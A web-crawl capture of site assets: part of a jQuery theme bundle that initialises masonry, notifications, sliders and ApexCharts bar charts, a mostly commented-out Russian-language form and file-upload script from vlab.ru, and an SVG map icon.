	//
	// Events
	//

	$highlight.each(function(i, block) {
		init(i, block);
	});

})();

//
// Isotope - Masonry Layout
//

'use strict';

var Masonry = (function() {

	// Variables

	var $masonryContainer = $(".masonry-container");


	// Methods

	function init($this) {
		var $el = $this.find('.masonry'),
			$filters = $this.find('.masonry-filter-menu'),
			$defaultFilter = $filters.find('.active'),
			defaultFilterValue = $defaultFilter.data('filter');

		var $masonry = $el.imagesLoaded(function() {

			// Set default filter if exists

			if (defaultFilterValue != undefined && defaultFilterValue != '') {

				if (defaultFilterValue != '*') {
					defaultFilterValue = '.' + defaultFilterValue;
				}

				$defaultFilter.addClass('active');
			}


			// Plugin options
			var options = {
				itemSelector: '.masonry-item',
				filter: defaultFilterValue
			};

			// Init plugin
			$masonry.isotope(options);
		});


		// Sorting buttons (filters)

        $filters.on('click', 'a', function(e) {
			e.preventDefault();

			var $this = $(this),
             	val = $(this).attr('data-filter');

            if (val == '*') {
                val = '';
            } else {
                val = '.' + val;
            }

            $masonry.isotope({
                filter: val
            }).on( 'arrangeComplete', function() {
				$filters.find('[data-filter]').removeClass('active');
				$this.addClass('active');
			} );
        });

	}


	// Events

	if ($masonryContainer.length) {
		$masonryContainer.each(function() {
			init($(this));
		})
	}

})();

//
// Notify
// init of the bootstrap-notify plugin
//

'use strict';

var Notify = (function() {

	// Variables

	var $notifyBtn = $('[data-toggle="notify"]');


	// Methods

	function notify(placement, align, icon, type, animIn, animOut) {
		$.notify({
			icon: icon,
			title: ' Bootstrap Notify',
			message: 'Turning standard Bootstrap alerts into awesome notifications',
			url: ''
		}, {
			element: 'body',
			type: type,
			allow_dismiss: true,
			placement: {
				from: placement,
				align: align
			},
			offset: {
				x: 15, // Keep this as default
				y: 15 // Unless there'll be alignment issues as this value is targeted in CSS
			},
			spacing: 10,
			z_index: 1080,
			delay: 2500,
			timer: 25000,
			url_target: '_blank',
			mouse_over: false,
			animate: {
				// enter: animIn,
				// exit: animOut
                enter: animIn,
                exit: animOut
			},
			template:   '<div class="alert alert-{0} alert-icon alert-group alert-notify" data-notify="container" role="alert">' +
					  		'<div class="alert-group-prepend align-self-start">' +
					  			'<span class="alert-group-icon"><i data-notify="icon"></i></span>' +
					  		'</div>' +
					  		'<div class="alert-content">' +
								'<strong data-notify="title">{1}</strong>' +
								'<div data-notify="message">{2}</div>' +
							'</div>' +
					  		'<button type="button" class="close" data-notify="dismiss" aria-label="Close">' +
								'<span aria-hidden="true">&times;</span>' +
							'</button>' +
						'</div>'

		});
	}

	// Events

	if ($notifyBtn.length) {
		$notifyBtn.on('click', function(e) {
			e.preventDefault();

			var placement = $(this).attr('data-placement');
			var align = $(this).attr('data-align');
			var icon = $(this).attr('data-icon');
			var type = $(this).attr('data-type');
			var animIn = $(this).attr('data-animation-in');
			var animOut = $(this).attr('data-animation-out');

			notify(placement, align, icon, type, animIn, animOut);
		})
	}

})();

//
// Popover
//

'use strict';

var ProgressCircle = (function() {

	// Variables

	var $progress = $('.progress-circle');

	// Methods

	function init($this) {

        var value = $this.data().progress,
			text = $this.data().text ? $this.data().text : '',
			textClass = $this.data().textclass ? $this.data().textclass : 'progressbar-text',
            color = $this.data().color ? $this.data().color : 'primary',
			trailWidth = $this.data().trailwidth ? $this.data().trailwidth : 2,
			shape = $this.data().shape ? $this.data().shape : 'circle'

		var options = {
			color: PurposeStyle.colors.theme[color],
			strokeWidth: 7,
			trailWidth: trailWidth,
			text: {
				value: text,
				className: textClass
			},
            svgStyle: {
                display: 'block',
            },
            duration: 1500,
            easing: 'easeInOut'
		};

		if (shape == 'circle') {
			var progress = new ProgressBar.Circle($this[0], options);
		}
		else if (shape == 'semi-circle') {
			var progress = new ProgressBar.SemiCircle($this[0], options);
		}


        progress.animate(value / 100);
	}


	// Events

	if ($progress.length) {
		$progress.each(function() {
			init($(this));
		});
	}

})();

//
// Select2
//

'use strict';

var Select = (function() {

	var $select = $('[data-toggle="select"]');

	function init($this) {
		var options = {};

		$this.select2(options);
	}

	if ($select.length) {
		$select.each(function() {
			init($(this));
		});
	}

})();

//
// Sticky
//

'use strict';

var Sticky = (function() {

	//
	// Variables
	//

	var $sticky = $('[data-toggle="sticky"]');


	//
	// Methods
	//

	function init($this) {

		var offset = $this.data('sticky-offset') ? $this.data('sticky-offset') : 0;
		var options = {
			'offset_top': offset
		};

		if($(window).width() > 1000) {
			$this.stick_in_parent(options);
		} else {
			$this.trigger("sticky_kit:detach");
		}
	}


	//
	// Events
	//

	$(window).on('load resize', function() {
		if ($sticky.length) {

			// Init selects
			$sticky.each(function() {
				init($(this));
			});
		}
	})


})();

//
// Swiper
// init of plugin Swiper JS
//

'use strict';

var WpxSwiper = (function() {

	// Variables

	var $swiperContainer = $(".swiper-js-container"),
	 	animEndEv = 'webkitAnimationEnd animationend';


	// Methods

	function init($this) {

		// Swiper elements

        var $el = $this.find('.swiper-container'),
			pagination = $this.find('.swiper-pagination'),
			navNext = $this.find('.swiper-button-next'),
			navPrev = $this.find('.swiper-button-prev');


		// Swiper options

        var effect = $el.data('swiper-effect') ? $el.data('swiper-effect') : 'slide',
        	direction = $el.data('swiper-direction') ? $el.data('swiper-direction') :  'horizontal',
			initialSlide = $el.data('swiper-initial-slide') ? $el.data('swiper-initial-slide') : 0,
			autoHeight = $el.data('swiper-autoheight') ? $el.data('swiper-autoheight') : false,
			autoplay = $el.data('swiper-autoplay') ? $el.data('swiper-autoplay') : false,
			centeredSlides = $el.data('swiper-centered-slides') ? $el.data('swiper-centered-slides') : false,
			paginationType = $el.data('swiper-pagination-type') ? $el.data('swiper-pagination-type') : 'bullets';



		// Items per slide

        var items = $el.data('swiper-items');
        var itemsSm = $el.data('swiper-sm-items');
        var itemsMd = $el.data('swiper-md-items');
        var itemsLg = $el.data('swiper-lg-items');
		var itemsXl = $el.data('swiper-xl-items');


		// Space between items

        var spaceBetween = $el.data('swiper-space-between');
        var spaceBetweenSm = $el.data('swiper-sm-space-between');
        var spaceBetweenMd = $el.data('swiper-md-space-between');
        var spaceBetweenLg = $el.data('swiper-lg-space-between');
		var spaceBetweenXl = $el.data('swiper-xl-space-between');


		// Slides per view written in data attributes for adaptive resoutions

        items = items ? items : 1;
        itemsSm = itemsSm ? itemsSm : items;
		itemsMd = itemsMd ? itemsMd : itemsSm;
        itemsLg = itemsLg ? itemsLg : itemsMd;
        itemsXl = itemsXl ? itemsXl : itemsLg;


        // Space between slides written in data attributes for adaptive resoutions

        spaceBetween = !spaceBetween ? 0 : spaceBetween;
        spaceBetweenSm = !spaceBetweenSm ? spaceBetween : spaceBetweenSm;
        spaceBetweenMd = !spaceBetweenMd ? spaceBetweenSm : spaceBetweenMd;
        spaceBetweenLg = !spaceBetweenLg ? spaceBetweenMd : spaceBetweenLg;
		spaceBetweenXl = !spaceBetweenXl ? spaceBetweenLg : spaceBetweenXl;

		var $swiper = new Swiper($el, {
            pagination: {
                el: pagination,
                clickable: true,
				type: paginationType
            },
            navigation: {
                nextEl: navNext,
                prevEl: navPrev,
            },
            slidesPerView: items,
            spaceBetween: spaceBetween,
            initialSlide: initialSlide,
            autoHeight: autoHeight,
            centeredSlides: centeredSlides,
            mousewheel: false,
			keyboard: {
			    enabled: true,
			    onlyInViewport: false,
			},
            grabCursor: true,
			autoplay: autoplay,
            effect: effect,
            coverflowEffect: {
                rotate: 0,
                stretch: 0,
                depth: 50,
                modifier: 3,
                slideShadows: false
            },
            speed: 800,
            direction: direction,
            preventClicks: true,
            preventClicksPropagation: true,
            observer: true,
            observeParents: true,
			breakpointsInverse: true,
			breakpoints: {
                575: {
                    slidesPerView: itemsSm,
                    spaceBetween: spaceBetweenSm
                },
                767: {
                    slidesPerView: itemsMd,
                    spaceBetween: spaceBetweenMd
                },
                991: {
                    slidesPerView: itemsLg,
                    spaceBetween: spaceBetweenLg
                },
                1199: {
                    slidesPerView: itemsXl,
                    spaceBetween: spaceBetweenXl
                }
            }
        });
	}


	// Events
	$(document).ready(function() {
		if ($swiperContainer.length) {
			$swiperContainer.each(function(i, swiperContainer) {
				init($(swiperContainer));
			})
		}
	})

})();

//
// Tags input
//

'use strict';

var Tags = (function() {

	//
	// Variables
	//

	var $tags = $('[data-toggle="tags"]');


	//
	// Methods
	//

	function init($this) {

		var options = {
			tagClass: 'badge badge-primary'
		};

		$this.tagsinput(options);
	}


	//
	// Events
	//

	if ($tags.length) {

		// Init selects
		$tags.each(function() {
			init($(this));
		});
	}

})();

//
// Typed
// text typing animation
//

'use strict';

var Typed = (function() {

	// Variables

	var typed = '.typed',
		$typed = $(typed);


	// Methods

	function init($this) {
		var el = '#' + $this.attr('id'),
        	strings = $this.data('type-this'),
			strings = strings.split(',');

		var options = {
			strings: strings,
            typeSpeed: 100,
            backSpeed: 70,
            loop: true
		};

        var animation = new Typed(el, options);

		inView(el).on('enter', function() {
			animation.start();
		}).on('exit', function() {
			animation.stop();
		});
	}


	// Events

	if ($typed.length) {
		$typed.each(function() {
			init($(this));
		});
	}

})();

//
// Engagement chart
//

'use strict';

var ApexOrdersChart = (function() {

	// Variables

	var $chart = document.querySelector("#apex-orders"),
		$legendItem = $('.legend input'),
		chart;

	var colorPalette = [
		PurposeStyle.colors.theme['primary'],
		PurposeStyle.colors.theme['warning']
	]

	function init() {
		var options = {
			chart: {
				type: 'bar',
				stacked: false,
				zoom: {
					enabled: false
				},
				toolbar: {
					show: false
				},
				shadow: {
					enabled: false,
				},
				animations: {
			        enabled: true,
			        easing: 'easeinout',
			        speed: 800,
			        animateGradually: {
			            enabled: true,
			            delay: 150
			        },
			        dynamicAnimation: {
			            enabled: true,
			            speed: 350
			        }
			    }
			},
			colors: colorPalette,
			plotOptions: {
				bar: {
					columnWidth: '20%',
					endingShape: 'rounded'
				}
			},
			stroke: {
				width: 0,
				curve: 'smooth'
			},
			series: [{
				name: 'Delivered',
				type: 'bar',
				data: [50, 30, 40, 60, 80, 100, 90, 90, 70, 90, 100]
			}, {
				name: 'Rejected',
				type: 'bar',
				data: [15, 20, 20, 15, 15, 30, 20, 15, 30, 20, 30]
			}],
			markers: {
				size: 0
			},
			xaxis: {
				axisBorder: {
					show: false
				},
				axisTicks: {
					show: false
				},
				categories: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
				labels: {
					style: {
						colors: PurposeStyle.colors.gray[500],
						fontSize: '13px',
						fontFamily: PurposeStyle.fonts.base,
						cssClass: 'apexcharts-xaxis-label',
					}
				}
			},
			yaxis: {
				axisBorder: {
					show: false
				},
				axisTicks: {
					show: false
				},
				labels: {
					style: {
						color: PurposeStyle.colors.gray[500],
						fontSize: '13px',
						fontFamily: PurposeStyle.fonts.base,
						cssClass: 'apexcharts-xaxis-label',
					}
				}
			},
			legend: {
				show: false
			},
			grid: {
				borderColor: PurposeStyle.colors.gray[200],
				strokeDashArray: 3,
			},
			dataLabels: {
				enabled: false
			},
			tooltip: {
				shared: true,
				intersect: false,
				y: {
					formatter: function(y) {
						if (typeof y !== "undefined") {
							return y.toFixed(0) + " orders";
						}
						return y;
					}
				}
			}
		}

		// Get data from data attributes
		var height = $chart.dataset.height;

		// Inject synamic properties
		options.colors = colorPalette;

		options.chart.height = height ? height : 350;

		chart = new ApexCharts($chart, options);

		// Draw chart
		setTimeout(function() {
			chart.render();

			checkLegends()
		}, 300);
	}


	// check if the checkbox has any unchecked item
	// checkLegends()

	function checkLegends() {
		var allLegends = document.querySelectorAll(".legend input[type='checkbox']")

		for (var i = 0; i < allLegends.length; i++) {
			if (!allLegends[i].checked) {
				chart.toggleSeries(allLegends[i].value)
			}
		}
	}

	// toggleSeries accepts a single argument which should match the series name you're trying to toggle
	function toggleSeries(checkbox) {
		chart.toggleSeries(checkbox.value)
	}

	if ($chart) {
		init();

		return {
			toggleSeries: toggleSeries
		};
	}

})();

//
// Engagement chart
//

'use strict';

var ApexTasksChart = (function() {

	// Variables

	var $chart = document.querySelector("#apex-tasks"),
		$legendItem = $('.legend input'),
		chart;

	var colorPalette = [
		PurposeStyle.colors.theme['primary'],
		PurposeStyle.colors.theme['warning']
	]

	function init() {
		var options = {
			chart: {
				type: 'bar',
				stacked: true,
				zoom: {
					enabled: false
				},
				toolbar: {
					show: false
				},
				shadow: {
					enabled: false,
				},
				animations: {
			        enabled: true,
			        easing: 'easeinout',
			        speed: 800,
			        animateGradually: {
			            enabled: true,
			            delay: 150
			        },
			        dynamicAnimation: {
			            enabled: true,
			            speed: 350
			        }
			    }
			},
			colors: colorPalette,
			plotOptions: {
				bar: {
					columnWidth: '20%',
					endingShape: 'rounded'
				}
			},
			stroke: {
				width: 0,
				curve: 'smooth'
			},
			series: [{
				name: 'Finished',
				type: 'bar',
				data: [50, 30, 40, 60, 80, 100, 90, 90, 70, 90, 100]
			}, {
				name: 'Unfinished',
				type: 'bar',
				data: [15, 20, 20, 15, 15, 30, 20, 15, 30, 20, 30]
			}],
			markers: {
				size: 0
			},
			xaxis: {
				axisBorder: {
					show: false
				},
				axisTicks: {
					show: false
				},
				categories: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
				labels: {
					style: {
						colors: PurposeStyle.colors.gray[500],
						fontSize: '13px',
						fontFamily: PurposeStyle.fonts.base,
						cssClass: 'apexcharts-xaxis-label',
					}
				}
			},
			yaxis: {
				axisBorder: {
					show: false
				},
				axisTicks: {
					show: false
				},
				labels: {
					style: {
						color: PurposeStyle.colors.gray[500],
						fontSize: '13px',
						fontFamily: PurposeStyle.fonts.base,
						cssClass: 'apexcharts-xaxis-label',
					}
				}
			},
			legend: {
				show: false
			},
			grid: {
				borderColor: PurposeStyle.colors.gray[200],
				strokeDashArray: 3,
			},
			dataLabels: {
				enabled: false
			},
			tooltip: {
				shared: true,
				intersect: false,
				y: {
					formatter: function(y) {
						if (typeof y !== "undefined") {
							return y.toFixed(0) + " tasks";
						}
						return y;

					}
				}
			}
		}

		// Get data from data attributes
		var height = $chart.dataset.height;

		// Inject synamic properties
		options.colors = colorPalette;

		options.chart.height = height ? height : 350;

		chart = new ApexCharts($chart, options);

		// Draw chart
		setTimeout(function() {
			chart.render();
		}, 300);
	}

	if ($chart) {
		init();
	}

})();

//# sourceMappingURL=quick-website.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vlab.ru/js/common.js?ver=0.0.11
body_size: 1797
content:
$(function() {
/*
    $(document).on("focus", ".error input", function(e) {
        $(this).parent().removeClass('error');
    });

    $(document).on("click", ".border_error", function(e) {
        $(this).removeClass('error');
    });

    $("#validateBtn").click(function () {

        $(".field").removeClass('error');
        $('.border_error').removeClass('error');
        $(".b2b_error").not(".email").addClass('hide');

        const ar = ['name', 'email', 'company', 'phone',];
        let error = 0;

        ar.forEach(function (el){
            input = $(`input[name=register_${el}]`);
            if ( !input.val() || (el == 'email' && !isValidEmail(input.val())) ) {
                input.parent().addClass('error');
                error = 1;
            }
        });

        if (!$('.file__list-item').length) {
            $('.border_error').addClass('error');
            error = 1;
        }

        if (!error) $("form[name=register]").submit();
        else $(".b2b_error").not(".email").removeClass('hide');

        return false;
    });

    $("span[name=rekv_click]").click(function () {
        $('[data-file-input]').click();
    });


    $('[data-file]').each(function() {
        var _$self = $(this);
        const name = _$self.attr('name');

        _$self.fileupload({
            dropZone: _$self,
            url: '/js/jquery/fileupload/server/php/',
            dataType: 'json',
            add: function (e, data) {
                let files_total_size = 0;
                _$self.find("[data-size]").each(function () {
                    files_total_size += $(this).data('size');
                });
                data.files.forEach(function (el){
                    files_total_size += el['size'];
                });
                if (files_total_size <= 5000000) data.submit();
                else alert('Размер файлов превышает 5 Мб!');
            },
            done: function (e, data) {
                $.each(data.result.files, function (index, file) {
                    if (file.error) _$self.find('[data-file-list]').append('<div class="file__list-item error"> Файл ' + file.name + ' не загружен (' + file.error + ') <a href="#" data-file-del data-not-ajax>Ок</a></div>');
                    else {
                        mb = name == 'file_for_import' ? 1024 : 1024 * 1024;
                        mb_txt = name == 'file_for_import' ? ' Кб' : ' Мб';
                        _$self.find('[data-file-list]').append('<div class="file__list-item" data-size="' + file.size + '">' + file.name + ' (' + (file.size / mb).toLocaleString('ru-RU') + mb_txt + ')<a href="#" data-file-del data-not-ajax data-type="' + file.deleteType + '" data-url="' + file.deleteUrl + '">Удалить</a><input type="hidden" name="tmp_files[]" value="' + file.name + '"></div>');

                        if (name == 'file_for_import') {
                            _$self.find('span[name=rekv_click]').addClass('hide'); 
                            _$self.find('div.form_photo').addClass('hide');
                            _$self.find('div[name=load_xls]').removeClass('hide');

                            $.ajax({
                                dataType: 'json',
                                url: '/?ajax=1&div=import&action=loadXLS&file=' + file.name,
                                type: 'GET',
                            })
                            .done(function (data) {
                                delete_file_from_tmp($('[data-file-del]'));

                                _$self.find('div[name=load_xls]').addClass('hide');
                                if (data.err == 1) location.href = location.href;
                                else if (data.ok) {
                                    $('p[name=info]').html(data.html);
                                    $('span[name=import_basket]').html(data.form);
                                    $('button[name=btn_import_basket]').removeClass('hide');
                                }
                                else $('p[name=info]').html('<b>нечего добавлять в корзину</b>');
                            })
                            .fail(function (data) {
                                delete_file_from_tmp($('[data-file-del]'));
                                _$self.find('div[name=load_xls]').addClass('hide');
                                $('p[name=info]').html('<b class="red">ошибка обработки файла');
                                console.log(data);
                            });
                        }

                    }
                });
                _$self.addClass('_filled').find('[data-file-progress]').removeClass('_active');
            },
            progressall: function (e, data) {

                var progress = parseInt(data.loaded / data.total * 100, 10);
                _$self.find('[data-file-progress]').addClass('_active').css(
                    'width',
                    progress + '%'
                );
            }
        }).prop('disabled', !$.support.fileInput)
            .parent().addClass($.support.fileInput ? undefined : 'disabled');
    });

    function delete_file_from_tmp($el){
        var req = $.ajax({
            dataType: 'json',
            url: $el.data('url'),
            type: 'DELETE'
          });
  
          req.done(function () {});
    }

    $('[data-file]').on('click', '[data-file-del]', function(e){
        e.preventDefault();

        var $link = $(this);
        delete_file_from_tmp($link);

        $link.closest('[data-file]').removeClass('_filled');
        $link.closest('.file__list-item').remove();

        var $form = $('[data-file]');
        if ($form.attr('name') == 'file_for_import') {
            $form.find('span[name=rekv_click]').removeClass('hide'); 
            $form.find('div.form_photo').removeClass('hide');
            $form.find('div[name=load_xls]').addClass('hide');
            $('p[name=info]').html('');
            $('span[name=import_basket]').html('');
            $('button[name=btn_import_basket]').addClass('hide');
        }

        return false;
    });
*/
});

function isValidEmail(email) {
    var pattern = /^[a-z0-9_\.\-]+@([a-z0-9\-]+\.)+[a-z]{2,4}$/i;
    return pattern.test(email);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://vlab.ru/assets/img/svg/icons/Map_2.svg
body_size: 5665
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="149px" height="145px" viewBox="0 0 149 145" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 51.2 (57519) - http://www.bohemiancoding.com/sketch -->
    <title>Map_2</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Map_2" fill-rule="nonzero">
            <path d="M143.6,142.6 L110.7,130 L74.5,144.6 L35.3,130 L5.3,141.5 C2.6,142.5 -0.2,140 0.6,137.2 L19.3,72.5 C19.9,70.4 21.4,68.6 23.4,67.7 L53.4,53.6 L74.5,68.7 L95.1,55.6 L128.3,70.2 C130.5,71.2 132.1,73.1 132.6,75.4 L148.2,138.5 C149,141.3 146.3,143.7 143.6,142.6 Z" id="Shape" fill="#DFECFD"></path>
            <path d="M53.5,53.7 L35.4,130 L5.4,141.5 C2.7,142.5 -0.1,140 0.7,137.2 L19.4,72.5 C20,70.4 21.5,68.6 23.5,67.7 L53.5,53.7 Z" id="Shape" fill="#C5DCFA"></path>
            <path d="M143.4,143.1 L110.5,130.5 L94.9,56.2 L128.1,70.8 C130.3,71.8 131.9,73.7 132.4,76 L148,139.1 C148.8,141.7 146,144.1 143.4,143.1 Z" id="Shape" fill="#DFECFD"></path>
            <polygon id="Shape" fill="#C5DCFA" points="110.8 130 74.6 144.6 74.6 68.7 95.2 55.7"></polygon>
            <path d="M42.3,112.7 C42.2,112.7 42.1,112.7 41.9,112.7 C41.5,112.6 41.2,112.6 40.8,112.5 C39.7,112.2 39.1,111.2 39.3,110.1 C39.5,109 40.6,108.4 41.7,108.6 C42,108.7 42.3,108.7 42.6,108.8 C43.7,109 44.4,110 44.2,111.1 C44.1,112 43.3,112.7 42.3,112.7 Z M49.3,112.4 C48.4,112.4 47.6,111.8 47.4,110.9 C47.1,109.8 47.8,108.7 48.9,108.5 C49.2,108.4 49.5,108.3 49.8,108.3 C50.9,108 52,108.6 52.3,109.6 C52.6,110.7 52,111.8 51,112.1 C50.6,112.2 50.3,112.3 49.9,112.4 C49.6,112.4 49.4,112.4 49.3,112.4 Z M35,109.6 C34.6,109.6 34.2,109.5 33.9,109.3 C33.6,109.1 33.3,108.9 33,108.7 C32.1,108.1 31.9,106.8 32.5,105.9 C33.1,105 34.4,104.8 35.3,105.4 C35.6,105.6 35.8,105.8 36.1,105.9 C37,106.5 37.3,107.7 36.7,108.7 C36.3,109.3 35.7,109.6 35,109.6 Z M56.5,109.1 C55.9,109.1 55.2,108.8 54.8,108.2 C54.2,107.3 54.4,106 55.4,105.4 C55.7,105.2 55.9,105.1 56.2,104.9 C57.1,104.3 58.4,104.5 59,105.4 C59.6,106.3 59.4,107.6 58.5,108.2 C58.2,108.4 57.9,108.6 57.6,108.8 C57.3,109 56.9,109.1 56.5,109.1 Z M106.9,106.8 C105.9,106.8 105,106 104.9,104.9 C104.8,103.8 105.7,102.8 106.8,102.8 C107,102.8 107.3,102.8 107.6,102.7 C108.7,102.5 109.7,103.2 109.9,104.3 C110.1,105.4 109.4,106.4 108.3,106.6 C107.9,106.7 107.5,106.7 107.1,106.8 C107,106.8 107,106.8 106.9,106.8 Z M28.9,104.4 C28.4,104.4 27.8,104.2 27.5,103.8 C27.3,103.6 27,103.3 26.8,103 C26,102.2 26.1,100.9 26.9,100.2 C27.7,99.5 29,99.5 29.7,100.3 C29.9,100.5 30.1,100.8 30.4,101 C31.2,101.8 31.1,103.1 30.3,103.8 C29.9,104.2 29.4,104.4 28.9,104.4 Z M100.5,104.4 C100.1,104.4 99.6,104.3 99.3,104 C99,103.8 98.7,103.6 98.5,103.3 C97.7,102.6 97.6,101.3 98.3,100.5 C99,99.7 100.3,99.6 101.1,100.3 C101.3,100.5 101.6,100.7 101.8,100.9 C102.7,101.6 102.8,102.8 102.1,103.7 C101.7,104.1 101.1,104.4 100.5,104.4 Z M62.8,104.2 C62.2,104.2 61.7,104 61.3,103.5 C60.6,102.7 60.7,101.4 61.5,100.7 C61.8,100.5 62,100.3 62.2,100.1 C63,99.4 64.3,99.5 65,100.3 C65.7,101.1 65.6,102.4 64.8,103.1 C64.5,103.3 64.3,103.5 64,103.8 C63.7,104 63.3,104.2 62.8,104.2 Z M114.3,103.8 C113.6,103.8 113,103.5 112.6,102.9 C112,102 112.3,100.7 113.2,100.1 C113.5,99.9 113.7,99.8 114,99.6 C114.9,99 116.2,99.2 116.8,100.1 C117.4,101 117.2,102.3 116.3,102.9 C116,103.1 115.7,103.3 115.4,103.5 C115,103.7 114.6,103.8 114.3,103.8 Z M94.7,99 C94.2,99 93.7,98.8 93.3,98.4 C93.1,98.2 92.8,98 92.6,97.7 C91.8,97 91.7,95.7 92.5,94.9 C93.2,94.1 94.5,94 95.3,94.8 C95.6,95 95.8,95.3 96.1,95.5 C96.9,96.3 96.9,97.5 96.2,98.3 C95.7,98.8 95.2,99 94.7,99 Z M120.6,99 C120,99 119.5,98.8 119.1,98.3 C118.4,97.5 118.5,96.2 119.3,95.5 C119.5,95.3 119.8,95.1 120,94.9 C120.8,94.2 122.1,94.3 122.8,95.1 C123.5,95.9 123.4,97.2 122.6,97.9 C122.3,98.1 122.1,98.3 121.8,98.6 C121.5,98.8 121.1,99 120.6,99 Z M68.6,98.7 C68.1,98.7 67.6,98.5 67.2,98.1 C66.4,97.3 66.4,96.1 67.2,95.3 L67.9,94.6 C68.7,93.8 69.9,93.8 70.7,94.5 C71.5,95.3 71.5,96.5 70.8,97.3 L70.1,98 C69.7,98.5 69.1,98.7 68.6,98.7 Z M23.8,98.3 C23.2,98.3 22.6,98 22.2,97.5 C22,97.2 21.8,97 21.6,96.7 C20.9,95.8 21.1,94.6 22,93.9 C22.9,93.2 24.1,93.4 24.8,94.3 L25.4,95.1 C26.1,96 25.9,97.2 25,97.9 C24.6,98.2 24.2,98.3 23.8,98.3 Z M88.5,93.8 C88.1,93.8 87.7,93.7 87.3,93.4 C87,93.2 86.8,93 86.5,92.8 C85.6,92.2 85.4,90.9 86.1,90 C86.7,89.1 88,88.9 88.9,89.6 C89.2,89.8 89.4,90 89.7,90.2 C90.6,90.9 90.8,92.1 90.1,93 C89.8,93.5 89.2,93.8 88.5,93.8 Z M126.6,93.6 C126.1,93.6 125.5,93.4 125.1,93 C124.3,92.2 124.4,90.9 125.2,90.2 L125.9,89.5 C126.7,88.7 128,88.8 128.7,89.6 C129.5,90.4 129.4,91.7 128.6,92.4 L127.9,93.1 C127.5,93.4 127.1,93.6 126.6,93.6 Z M74.1,92.8 C73.6,92.8 73.1,92.6 72.7,92.3 C71.9,91.5 71.8,90.3 72.6,89.5 C72.8,89.2 73.1,89 73.3,88.7 C74.1,87.9 75.3,87.9 76.1,88.7 C76.9,89.5 76.9,90.7 76.1,91.5 C75.9,91.7 75.7,92 75.4,92.2 C75.1,92.6 74.6,92.8 74.1,92.8 Z M19.2,91.8 C18.5,91.8 17.9,91.5 17.5,90.9 L16.9,90.1 C16.3,89.2 16.6,87.9 17.5,87.3 C18.4,86.7 19.7,87 20.3,87.9 L20.8,88.7 C21.4,89.6 21.2,90.9 20.2,91.5 C20,91.7 19.6,91.8 19.2,91.8 Z M81.7,89.7 C81.5,89.7 81.2,89.7 81,89.6 C80.8,89.5 80.5,89.4 80.3,89.4 C79.2,89.2 78.5,88.1 78.8,87 C79.1,85.9 80.1,85.2 81.2,85.5 C81.6,85.6 82,85.7 82.4,85.9 C83.4,86.3 84,87.4 83.6,88.5 C83.3,89.2 82.6,89.7 81.7,89.7 Z" id="Shape" fill="#B2D0F5"></path>
            <path d="M74.6,0.4 C92.9,0.4 107.7,15.2 107.7,33.5 C107.7,48.1 86.7,77 78.1,88.2 C76.3,90.6 72.7,90.6 70.9,88.2 C62.3,77 41.3,48.1 41.3,33.5 C41.5,15.3 56.3,0.4 74.6,0.4 Z" id="Shape" fill="#4988FD"></path>
            <circle id="Oval" fill="#2767F4" cx="74.6" cy="33.4" r="13.1"></circle>
        </g>
    </g>
</svg>